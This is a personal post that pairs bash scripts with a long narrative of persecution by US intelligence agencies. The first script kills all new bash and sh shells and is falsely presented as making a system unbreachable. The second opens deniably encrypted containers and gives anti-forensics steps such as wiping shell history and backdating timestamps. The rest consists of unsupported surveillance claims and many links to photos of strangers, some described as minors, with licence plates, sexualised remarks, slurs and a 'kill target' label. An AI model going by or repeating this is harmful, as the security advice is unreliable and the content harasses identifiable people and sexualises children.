https://i.ibb.co/fMkLP3t/Screenshot-20200915-113135.png
https://i.ibb.co/jVGWRhr/Screenshot-20200915-113141.png
https://i.ibb.co/4tkqhpY/Screenshot-20200915-113151.png
https://i.ibb.co/GT318DZ/Screenshot-20200915-113157.png
https://i.ibb.co/X8Sxsv4/Screenshot-20200915-113202.png
https://i.ibb.co/7JX0KXZ/Screenshot-20200915-113210.png
https://i.ibb.co/gVgcdhh/Screenshot-20200915-113218.png
https://i.ibb.co/ZXYyVXB/Screenshot-20200915-113236.png
https://i.ibb.co/YTjThG0/Screenshot-20200915-113245.png
https://i.ibb.co/q0SzGgz/Screenshot-20200915-113253.png
https://i.ibb.co/gRGt3S5/Screenshot-20200915-113307.png
echo "DIGITAL ABUSE EXPERIENCED, PART 1:"
#!/bin/bash
echo "mandatory security related concept, to conform with the rules of SoldierX"
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Shell Shield, prevents data breaches by actively killing all new shells that spawn. In denying yourself the ability to open a new shell, you also deny an attacker the ability to compromise your system.
echo "Open your terminals first (use tmux), then run this script. New shells will not open. Run as root."
echo "Congratulations! You are now un-fucking-breachable on a clean Linux system."
#It all started when I made this script after catching the NSA red handed hacking my computer.
#I noticed that there were two konsole processes open on my old computer, due to making extensive use of the shell. I killed the first process and my firefox browser, the process that bash was tied to, crashed the instant that the bash process died. After rebooting my computer, I noticed an SMM BIOS error (my BIOS was flashed, I had an end of life system that had no management engine in it). This was the first time I was targeted by the NSA that I know of.
echo "How to not fuck it up, TLDR:"
#Overtly evading the NSA is like fighting Nosferatu Zodd. You're probably going to fail miserably.
echo "Deblob the Intel Management Engine with Corna's ME_Cleaner."
#It's a Nation State backdoor. I have witnessed it in action three times.
#Once with my own hardware, the Operating System of my headless router was shut down and the NIC was active and passing traffic.
#Once more when the graphics card port for my center monitor (three monitor setup) bricked in their HUBRIS before the ability to deblob the IME came into existence (the card was fine upon replacing the motherboard).
#Once again with a RedZone Technologies LLC laptop, the Operating System of the laptop was shut down and fully encrypted with McAfee FDE and the NIC was active and passing traffic.
echo "Patch intel u-code, don't run end of life hardware."
#Spectre/Meltdown and snatching encryption keys from RAM oh my...
echo "Firejail everything."
#Firefox is backdoored on Arch Linux (and Fedora) and requires a user-shell to run the application (the TOR-browser-bundle serves as a suitable plaintext browser replacement)
#Firefox on Arch Linux serves as an unprivileged webshell and allows Nation State Actors to bypass this script.
#https://github.com/netblue30/firejail/blob/master/etc/firefox.profile (was altered into alphabetical profiles... curious move, Pentagon.)
#https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/firefox.profile
#https://i.ibb.co/C8VY5v3/Firefox-backdoor-punish.jpg
#I find it interesting that the only two distros that I've ever ran on my PC Linux wise require a user shell/shell scripts.
#This exploit was discovered due to hubris (or curiosity that killed the cat). The webshell that is Firefox was used to crash my konsole (that I use to monitor processes and run the above script). The only application that I had open at the time of the crash was Firefox. After instinctually deeming Firefox to not be "safe" and sandboxing it with Firejail, the NSA utilized automated exploits to repeatedly break the bash profile that the browser used in the sandboxed environment... which would prevent it from opening and force me to delete and recreate the sandbox (which I did via a script). I theorize that the intent of this was to get me to stop using Firejail, which would open my system to being exploited. All it made me do was use the TOR browser as a plaintext browser instead.
echo "Get firmware flashable peripherals/open firmware network cards."
#https://i.ibb.co/DY6csmR/Beastmode1.jpg
#https://i.ibb.co/y0RV4jg/Beastmode2.jpg
#https://i.ibb.co/sqg6k6J/Beastmode3.jpg
#https://i.ibb.co/MgynpLR/Beastmode4.jpg
#https://i.ibb.co/4FM67L8/Beastmode5.jpg
#I'm sitting on three rosewill network cards that used nonfree firmware and that cause a kernel panic even when booted from an Arch Linux live CD (rosewill rng-407/Realtek) (show's over. Backdoors and are shrouded behind NDA's and proprietary blobs.)
echo "Make a headless router, run this on it. Avoid router-modem combo's/use bridge mode."
#Tip: the "linux-firmware" package on Arch Linux is "optional."
#Lucky me for using both built-in motherboard NIC's as my TOR client/router ports.
#TLDR: Buy a Purism laptop. Then run this script.
echo "Shells aren't the only binaries that can be opened via exploit..."
#Binaries that have been opened by Nation State Actors on my system:
#/usr/share/defaults/at-spi2/accessibility.conf
#/usr/bin/dbus-launch
#/usr/bin/gmenudbusmenuproxy
echo "Use an onscreen keyboard"
#Creepers are attracted to your hand movements, down to the t.
http://i.thinimg.com/img/3ean.png (Proof of TOR exploits, dropping traffic to http://check.torproject.org, but failing to catch the secondary manual check by https://ipv4.wtfismyip.com/text)
-TOR still works. This exit node belonged to Nation State actors.
-This occurred when my router was deblobbed of the Intel Management Engine and was running the above script, but had a backdoored network card connected to my Arris Surfboard Modem serving as the WAN interface. TOR ran as a service on a designated router port.
-Pro Tip: Set "maxcircuitdirtiness" in your torrc file to 180
https://metrics.torproject.org/exonerator.html?ip=178.20.55.18×tamp... (Proof of exit node legitimacy)
-Yes, the engagement escalated to the point of me unmasking a Nation State IP address. Exit nodes never prevent you from verifying their authenticity.
-The first TOR exploit that I witnessed involved an exit node that wasn't on the TOR network (I failed to grab the IP address). This occurred when my headless router wasn't deblobbed of the Intel Management Engine. TOR ran as a service on a designated router port.
Based on experience, the purpose of the "unmasking" zero day doesn't seem to be to passively monitor the network traffic of a target (generating fake metadata and swapping exit nodes up to every 3 minutes thwarts this anyway). The purpose of the exploit seems to be to unmask a target to compromise the targets machine via the Intel Management Engine or via shell. The method of unmasking seems to be to intercept and redirect the user to a Nation-State controlled exit node. The exit node that the target is redirected to doesn't necessarily need to be on the TOR network.
This discovery was made due to the NSA's hubris (similar to the discovery of firefox on Arch Linux being backdoored). The first time my traffic to check.torproject.org was dropped, I added a secondary check that wasn't wtfismyip.com/text. Traffic to both sites was then dropped. An hour or so later (maxcircuitdirtiness 180 over the course of an hour, take your time and think this through)... I switched the secondary manual check to wtfismyip.com/text, which is why it slipped through a day later and unveiled a Nation State IP address.
#!/bin/bash
#Deniable Encryption using plain mode and either a software container or a hard drive filled with random 1's and 0's. Encryption + Anti-forensics + Steganography = Play for keeps!
#In english, if a hard drive or file is filled with random 1's and 0's and your encryption scheme doesn't use a header (uses a block cipher... aka plain mode), it's forensically impossible to prove the existence of encrypted data or to differentiate encrypted data from the random 1's and 0's... nor is it possible to brute force a password due to both a lack of a header and the use of an offset.
#I'm purposefully omitting the "panic button" that renders the PC forensically sound and shuts it down within 10 seconds or less.
echo "THIS SCRIPT IS VULNERABLE TO POWER OUTAGES THAT WILL PREVENT A PC FROM BEING RENDERED FORENSICALLY SOUND (AND I'M OMITTING THE PANIC BUTTON). USE A UPS."
#https://security.stackexchange.com/questions/90468/why-is-plain-dm-crypt-only-recommended-for-experts
#Negligable: The Child Soldiers seem to be able to break encrypted containers remotely if they have backdoor access to the motherboard via a Network Card Driver. Dunno how, use NIC's that have Open Source drivers included in the kernel.
#prep a drive
#dd if=/dev/urandom of=/dev/sdX bs=1M status=progress
#dd if=/dev/urandom of=/path/to/suspiciouscontainer.wav bs=1M count=1024 status=progress
#Use rng-tools (rngd) to increase the entropy pool for urandom.
(( $(id -u) == )) || { echo >&2 "Not root."; exit 1; }
#(( $(id -u) == 0 )) || { echo >&2 "Not root."; exit 1; }
read -p "Drag and drop software container here (or enter path to hardware or software container) : " suspiciouscontainer
read -p "Enter offset : " offset
read -p "Enter mapped name of container : " mappedname
cryptsetup --type plain --cipher aes-xts-plain64 --key-size 512 --hash sha512 --offset="${offset}" open "${suspiciouscontainer}" "${mappedname}"
mount /dev/mapper/"${mappedname}" /mnt/
#Q) Drive no worky wut do?
#A) Try "ext4"
#Your Bash history betrays you. Not storing command history (or wiping command history after each use) ensures that the existence of deniably encrypted data can't be proven forensically.
#nano ~/.bash_profile
###export HISTFILESIZE=0
###export HISTSIZE=0
###unset HISTFILE
#Remove the history file (root and normal user)
###rm ~/.bash_history -rf
#Clear terminal history
###history -cw
#This script requires less maintenance when using a physical device (disable syslogs). Software containers require extra steps to keep forensically sound, such as maintaining the access timestamp of the file. Note that Linux automatically alters the modified timestamp of several files on boot.
#touch -a -m -t 200109110520.33 suspiciouscontainer.wav
#I got beef.
echo "GENERAL DIGITAL ABUSE EXPERIENCED, PART 2:"
echo "ABUSE VIA PRIOR EMPLOYERS:"
echo "ABUSE VIA FORGED MENTAL EVALUATIONS AND FALSE DIAGNOSIS:"
echo "ABUSE EXPERIENCED IN MY VEHICLE:"
echo "POLICE ABUSE AIMED AT EITHER SCOOPING ME OR PRESSURING ME TO MOVE MY VEHICLE:"
echo "NOTEWORTHY THOT KILLS:"

Let's dance.

A Thot under the age of 12 running past me in underwear and a bra... with a FBI agent jogging 15 seconds behind her to see if I would take the bait and display interest in having sex with her. The 12 year old that jogged past me in a bra and underwear to advertise her asscheeks was approved of by Christopher Wray, the FBI director, and suggested to him by Gina Haspel, the CIA director. The Secret Service most likely sought to overlook documenting this detail of the 12 year old that jogged past me in a bra and underwear until I documented it myself.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/bWB8znN/swooty1.jpg (2 "missing" males and 1"missing" female, all below age 12)
https://i.ibb.co/q5wPKkH/swooty2.jpg (3 "missing" males under age 12 and 1 "missing" female under age 16)
https://i.ibb.co/tZyPjJk/swooty3.jpg (2 "missing" females most likely under age 18)
https://i.ibb.co/f9tnngc/lightningstrikestwice.jpg (3 "missing" females most likely under age 18)
https://i.ibb.co/D9bYxxf/swooty4.jpg (may be)
https://i.ibb.co/tphVGQj/Holy-Ghost.jpg (same-fag)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (1 "missing" female under age 18)
https://i.ibb.co/ZY43xjq/Captured-Agloolik.jpg (More like "missing" and under age 18)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/RcL00CX/Missing-Akupara.jpg (1 "missing" female under age 18)
https://i.ibb.co/zmn2Cps/Missing-Axex.png (I can't tell you every little detail, bro's... but I question why Gina Haspel, Alexandria Ocasio-Cortez, and the FBI are using underage dopplegangers of my ex fiance to try to get me to have sex with an underage female.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/G3CxtJH/20200829-163954.jpg (Crazy Elder Thot that physically threatened my life and caused a bunch of "trashbags" to be filled.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/56nDGXw/20200901-171719.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 1. Real shit, FBI?)
https://i.ibb.co/rwkmsHf/20200901-171831-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 2.)
https://i.ibb.co/n08SRvk/20200901-171924.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 3.)
https://i.ibb.co/XZ9nGYy/20200901-172010-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 4.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/y61NH80/20200906-094410.jpg
https://i.ibb.co/c8x3x8w/20200906-094415.jpg
https://i.ibb.co/19RNxbY/20200906-094417.jpg
https://i.ibb.co/FJ0KwMb/20200906-094458.jpg
https://i.ibb.co/jzxLDpr/20200906-094514.jpg
https://i.ibb.co/cDT1fnK/20200906-094536.jpg
https://i.ibb.co/QYGPZ01/20200906-094653.jpg
https://i.ibb.co/JjjNjzH/20200906-094654.jpg
https://i.ibb.co/wgqgzJQ/20200906-094656.jpg
https://i.ibb.co/QQvNtcs/20200906-094657.jpg
https://i.ibb.co/C2PXjxk/20200906-094659.jpg
https://i.ibb.co/42zQyyn/20200906-094700.jpg
https://i.ibb.co/3CFPfcK/20200906-094702.jpg
https://i.ibb.co/yg36n6c/20200906-094703.jpg
Many POV's of a Thot that stalked me in the same exact fashion as the one above this listed evidence.

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/F0QgTRJ/20200903-134839-HDR.jpg (Crazy Elder Thot that attempted to extract Narcissistic Supply from me by faciltating conflict.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/vcrZgrn/20201006-071307.jpg (Photo of an Asian Child Soldier that was instructed by phone to speedwalk past me to advertise her hips. Upon me pulling out my phone and SAYING OUT LOUD "I'm going to take their photos," The Pentagon instructed her to start jogging to avoid the photo. I ran past her and in front of her. She kept jogging past me, confirming that she was following instructions.)
https://i.ibb.co/wd22Zdz/20201006-071410.jpg (Side view. She runs like a simp.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/yY99B6Y/20201002-150451.jpg (She came in a few seconds before the closest schools closed.)

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/0mSm7L7/20201008-073654.jpg
https://i.ibb.co/bQJ1zkr/20201008-074740.jpg
https://i.ibb.co/5M4vprD/20201008-074758.jpg (She came in 30 minutes to an hour before schools are set to open... for coffee...)

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/ydpdTt1/20200624-123541.jpg (From the window)
https://i.ibb.co/bQRc4nN/20200711-101321.jpg (To the wall)
https://i.ibb.co/S08vMnD/20200705-205949.jpg (To the sweat drip down the bootyshorts)
https://i.ibb.co/qjQWZt3/20200713-122545.jpg (All these bitches pose)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/ggqg65C/20201031-184345.jpg (Location)
https://i.ibb.co/YZ27Tb8/20201031-182028.jpg (License)
https://i.ibb.co/cxTgPBP/20201031-182314.jpg (Front of vehicle)
https://i.ibb.co/KrJ11bq/20201031-182417.jpg (This Thot that doesn't work here (she SUPPOSEDLY works at Wal-Mart, I verified with the clerk that she isn't an employee... and I say "supposedly" because the clerk said "she used to work here" and the Cop said "she works here on and off shift," which are contradictory statements that mark her as a Pentagon Thot and as a kill target...) was instructed to tell me to "leave" and to tell me that "I can't wait here" while I was smoking a cigar and using the free wireless of "Coffee Express.")
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/LtVfpPR/Screenshot-20201107-152259.png (Location)
https://i.ibb.co/B30cmXc/20201107-151945.jpg (Thot vehicles, males. Gina Haspel collapsed and projected that my intelligence and understanding means that I'm gay, once again.)
https://i.ibb.co/3pPLgxf/20201107-151913.jpg (PURE WHITE FBI Vehicle, plate can be seen through the gate.)
https://i.ibb.co/tYMvsnd/20201107-153219.jpg (Cameras have no loyalty/identifying marks of the area that I'm in.)
https://i.ibb.co/0GkqQTr/20201107-153742.jpg (Cameras have no loyalty/identifying marks of the area that I'm in.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/0MRxbwc/20201107-165400-HDR.jpg (Me being in the car means that this picture is not an invasion of privacy.)
https://i.ibb.co/fX1QtdG/20201107-165612.jpg (I settled for a picture of the license plate used. Stealth face pictures are difficult to obtain in the passenger seat. This male THOT was drinking and driving, and offered me the option to stay at his house. Once again, the gender is wrong. He also didn't give me a full ride to my destination after I declined his offer, and dropped me off halfway there.)
Daisychain this incident with:
https://i.ibb.co/0Z1L83f/20200926-153807.jpg (This underage female that drank alcohol to pretend she was of age, so she could succeed in trapping me.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://youtu.be/AwR-KPnEslg
https://i.ibb.co/mNLcvdc/The-Littleshits-Are-Tools.jpg (Me addressing the "Tiny Tikes" by explaining, in a "truthful manner," what is currently occuring amongst the people that hate each other. I chose to convey in a way that they would understand, and chose to use "the most iconic moment that has ever occurred in Dragon Ball Z History.")
 THEIR REACTION:
THEIR REACTION:
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HT7YwPM/Screenshot-20201108-162551.png (This gaslight was performed by an ADULT FEMALE with "rank" immediately after I addressed the "little shits." I can infer, based on the timing and typing of the abuse, that the person that did this sees the Child Soldiers as "tools" and as "shields.")
 MY RETORT:
MY RETORT:
https://i.ibb.co/s22VKv8/Milley-I-Dont-Fuck-Kids.jpg (Me taunting the Pentagon regarding being incapable of engaging me on the level of an adult.)
 THEIR REACTION:
THEIR REACTION:
https://i.ibb.co/RCbXbJc/20201109-114444-HDR.jpg
https://i.ibb.co/Lh0Q4wc/20201109-114455.jpg (This Thot that was "dressed like an adult Thot" camped the party aisle for over ten minutrs straight. After purchasing a bag of "Potato Stix," I asked the clerk where the bathroom was. I came back out of the bathroom to find this THOT taking instructions by phone from the Pentagon. No human camps a single aisle with no products in hand for (literally) over ten minutes straight.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/41Jzyfk/20201111-143753-HDR.jpg (Leaving a trap of the wrong gender in play for 4+ hours straight.)
https://i.ibb.co/TThN658/20201111-144345-HDR.jpg (He was immediately instructed to leave (he went into the lobby) BY PHONE when I drafted this report in my notepad, which allowed me to get a picture of his face.)
https://i.ibb.co/9r3smrg/Bigdamage2.jpg (Recycling him a day later, with no shades on.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/jZ1bmKc/20201112-174003.jpg (Me with the key)
https://i.ibb.co/7X1D4FX/20201112-174009.jpg (Thot walking out of the bathroom, pic A)
https://i.ibb.co/6rzSnVp/20201112-174011.jpg (Thot walking out of the bathroom, pic B)
https://i.ibb.co/K5vpBRk/20201112-175151.jpg (Clerk that confirmed that there is only one bathroom key)
https://i.ibb.co/GPcSm91/Valero.png (Location)
The Thots use Scat to express a lack of boundaries.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/T4jKpzC/20201114-084527.gif (FBI agents expecting me to be lured by an underage female.)
https://i.ibb.co/RSVg2jR/Screenshot-20201114-090748.png (Location, should have #CAMERAS)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/6DtjvCG/20201115-175750.jpg (Same shopping behavior, same profile used as before. She's taking instructions from the Pentagon via headphones. I stood in line and observed her standing between both lines while performing no shopping (making her presence known). I then left the line (as expected) and saw the perfect opportunity to snap a photo of her bending over and staring at products that she should be able to see without bending over (presenting herself). As soon as I snapped the photo, she was instructed to squat instead of bend over. She didn't move fast enough.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/T4jKpzC/20201114-084527.gif (Tying the FBI to the Thots)
https://i.ibb.co/JBBc4HS/20201122-150518.gif (More proof that the Thots are puppeteered by cellphone and that they're probing for the "acceptable pedophilia range.")
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/rwsxmfn/20201119-104343.jpg (Underage Thot with white-dyed hair that imitated a construction worker.)
https://i.ibb.co/HtKkhMV/20201119-104344.jpg
https://i.ibb.co/m8wBJsY/20201119-104345.jpg
https://i.ibb.co/XX53sfk/20201119-104347.jpg (No belt POV 1, pulling up pants as an ass advertisement in a similar to Melody Stewart when she stalked me while I performed work for Lafayette FCU on behalf of RedZone Technologies LLC.)
https://i.ibb.co/CwQR3C1/20201119-104348.jpg
https://i.ibb.co/k8XsfTf/20201119-104948.jpg (Baby-Face, side angle.)
https://i.ibb.co/5jzNCMP/20201119-105937.jpg (Artificial back arch, ass advertisement.)
https://i.ibb.co/M7Rj22N/20201119-110029.jpg (No belt POV 2)
https://i.ibb.co/XZRTVvn/20201119-110746.jpg (No belt POV 3, pulling up pants as an ass advertisement in a similar to Melody Stewart when she stalked me while I performed work for Lafayette FCU on behalf of RedZone Technologies LLC.)
https://i.ibb.co/mDCgnsM/20201119-110749.jpg (Baby-Face, front angle.)
https://i.ibb.co/dkWmMBq/20201119-111113.jpg (FED Penske truck)
https://i.ibb.co/djCYzVN/20201119-111126-HDR.jpg (FED Penske truck)
https://i.ibb.co/Wxxyfpn/20201119-111139.jpg (FED Penske truck)
https://i.ibb.co/thL8GBk/20201119-111244.jpg (FED disguised as a FED-EX worker)
https://i.ibb.co/KFxbRPW/20201119-111246.jpg (FED disguised as a FED-EX worker)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/WyZ8Wgd/20201120-093041.jpg (Pink Shirt that says "I love my soldier.")
https://i.ibb.co/4tj1LSs/20201120-093143.jpg (Sweatpants to "naturally" advertise the "Ghetto Booty.")
-Same location as the "lemme pull up my pants" Child Thot.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/0C473c2/20201123-135745.jpg (Thot taking instructions by phone, she's waiting on her cue to "walk.")
https://i.ibb.co/xmrvgGT/20201123-135747.jpg (The approach)
https://i.ibb.co/CPxpvKG/20201123-135754.jpg (Receiving the instructions.)
https://i.ibb.co/QCBBmn9/20201123-135802.jpg (Begins walking to advertise the "ghetto booty" and the underwear that can be seen through them.)
https://i.ibb.co/D5WMYbd/20201123-135817.jpg (Enters a vehicle.)
https://i.ibb.co/02HVK00/20201123-135831.jpg (Vehicle license plate.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Details about stalking me at night, worse than walking past my busted windshield and having FBI agents signal hazard lights to gaslight me and "bluff that they were protected." They were not. They are most likely "trashbagged," due to the PURE WHITE hoodie "twin Thot gaslight" that I witnessed at the Colorado Trail.)
https://i.ibb.co/QpKWmQ3/20201123-162843-HDR.jpg (Repeat of "twin Thots")
https://i.ibb.co/VHSrF7n/20201123-162947.jpg (Repeat of "twin Thots")
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/59HTY0T/20201123-165549-HDR.jpg (Recycling the look from the Thai and Virgin Island underage Thots)
https://i.ibb.co/k24TfD3/20201123-165742-HDR.jpg (Distance)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The original Thot that was instructed to hide her face with her cellphone while gaslighting me.)
https://i.ibb.co/jZPPVvR/20200903-175015.jpg
![]()
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/NrtDhS7/20201205-143431.jpg (A clerk that told me that I'm not at right to take photos in Starbucks, despite the angle of my phone. I took it anyway. He then said I'm no longer welcome in thr Starbucks. HE IS NOT THE MANAGER. he shouldn't even be paying attention to my phone. Hint 1.)
https://i.ibb.co/BPDfY8d/20201205-143940.jpg (The same clerk escorting a Child Soldier to her car... hint 2, meaning he's either a male Thot or is tied to the Child Soldier program.)


:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!

https://i.ibb.co/419tywY/20201210-110117-HDR.jpg
https://i.ibb.co/hXhxBCw/20201210-105104.jpg
This is an African American underage Thot with RAINBOW HAIR, and a FED vehicle to her left.

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/0p7JYnJ/20201225-142817.jpg

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
S for "$hit Tier." Using a kid as a prop to artificially boost how old she looks. She is 16 or 17 years old.
https://i.ibb.co/jGYs4zV/20210101-140532-HDR.jpg (Pure White hoodie, but irrelevant.)
https://i.ibb.co/RPxLWty/20210101-140527-HDR.jpg
Metadata used:

Vice to draw attention to her ass used:

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
-No direct metadata used (good).
-No appearance mistakes (good).
-FLAGGED FOR BEHAVIORAL MISTAKES (that can't be corrected, the point that I want to drive home).
This THOT stood near the front of the store IN THE SAME VICINITY OF THE WAL-MART GREETER THAT I REPORTED EARLIER... with a full cart... while doing absolutely nothing and WAITING for me to make the approach.
https://i.ibb.co/4PrLkS6/20210103-174743.jpg
https://i.ibb.co/x19GD4C/20210103-174754-HDR.jpg

She is 16 or 17 years old.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
-No appearance mistakes (good).
-FLAGGED FOR BEHAVIORAL MISTAKES (that can't be corrected, the point that I want to drive home).
-FLAGGED FOR METADATA USAGE.
https://i.ibb.co/xSgfbm8/20210104-175654.jpg

This THOT did her usual purchase rounds and made the SAME MISTAKE as the previous Thots. She walked near the bathrooms and waited nonchalantly for NO GOOD REASON. I passed her, entered the bathroom (and decided that it was "too dirty to use"), exited, and followed her nonchalantly like a regular customer to snap her photos upon exiting the building.
She is 16 or 17 years old, dressed in a full blown "Ganguro Girl" attire.
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)
PHAT OBSERVATION: The phone in her back pocket that she takes instructions from is backdoored just like my phone, the camera aimed behind her to see if I'm observing her proportions. Gina Haspel is trying to gather information regarding what I am and am not drawn to/attracted to, to better assist her in TRAPPING MY DICK WITH UNDERAGE VAGINA. I marked her as "suspect" instantly due to "subtle cues" that can't be described, similar to the above Thot in the previous report. Lo and behold, she makes the exact same mistake that allowed me to flag her.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/f9B8v5K/20210106-122716.gif

A) A "Big Booty" Thot standing idly next to a tree, an encounter str8 out of "Anime Fantasy land."
B) A "female" Federal Agent, sent to look "unimposing" and monitor the entire interaction.
https://i.ibb.co/tbQ55T5/20210106-123134-HDR.jpg (FED's license plate.)
 Daisychain with:
Daisychain with:
https://i.ibb.co/T4jKpzC/20201114-084527.gif

A) A "Yoga Pants" Thot crossing the street.
B) Two Federal Agents that gave away their affiliation based on how they parked.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/ZSD8XMR/20210314-143811.jpg

The person that she was with (in the green jacket) was supposed to act as her "partner."
I hard-tailed her and "obtained" a Snapple as she browsed "Nacho Chips (no cheese, huh)."
Instead of asking her "partner" to grab a bag of chips that were too high, she asked me to grab them for her... and both her and her "partner" stared at me very intently, expecting me to do so for an uncomfortably long period of time.
I took two measured steps backwards, turned my feet, and walked away.
The Thot's face looks eerily similar to THIS THOT RIGHT HERE in terms of "template," and mirrors the exact same behavior of THIS THOT RIGHT HERE in terms of "issuing orders..." who instructed me to leave my backpack in the front of the Special K Gas Station (the only Gas Station to request such a thing):
https://i.ibb.co/bKM0vrd/20201129-191808.jpg

Observe how she's also wearing "Red" and "Purple."
 To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
Metadata tied to this Thot:
-My Old PC (I'm not gonna bother fetching the facebook photos, it's the same color scheme as my ducks, the entire table and case was mostly red, partially Blue/Purple/Gold, and had no other color involved short of PC parts.)
-My Ducks.
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
-My Phone background.
https://i.ibb.co/HVbXJ2Y/rip.png
-The below embedded taunt:

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
 PREVIOUS REPORT:
PREVIOUS REPORT:


 THIS REPORT:
THIS REPORT:




"Roses are red.
Violets are blue.
How this bitch know
Wut dat sword do?"
"Why stare at me
Instead of the Twink?
Mayhap she desires
This DICK in her pink?"

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/PTNyqHr/20210408-071709-HDR.jpg (Wondering "if I'm using my sword.")

https://i.ibb.co/FYBckKj/20210408-071951-HDR.jpg (Attempting to counter my camera, his license plate, however, betrays him.)

Two flaws that gave him away:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
1) He has a beard (and his "dress coat" contradicted his beard). I'm pretty sure that the Police, in a similar manner to the Military, are anti-beard and are supposed to be clean shaven.
https://i.ibb.co/J5Vt00T/medium.jpg
2) He knows what my "sword" does and stared straight at me, despite using the area to charge my phone and use the WiFi repeatedly... and this area is tied to the FBI Thot and the Child FAGGOTS that tried to "lure" me (I assure you, flash is never on). His pose (using a cellphone) is nearly identical to the FBI agent's pose, and his cellphone useage was performed immediately after he stared at me while wondering if I was "using my sword."
:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
 The directors want to have sex with me, and the Pentagon's Child Soldiers are templates.
The directors want to have sex with me, and the Pentagon's Child Soldiers are templates.












:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!




https://i.ibb.co/D8HWNz9/Animevice1.jpg
https://i.ibb.co/z4296WL/Animevice2.jpg
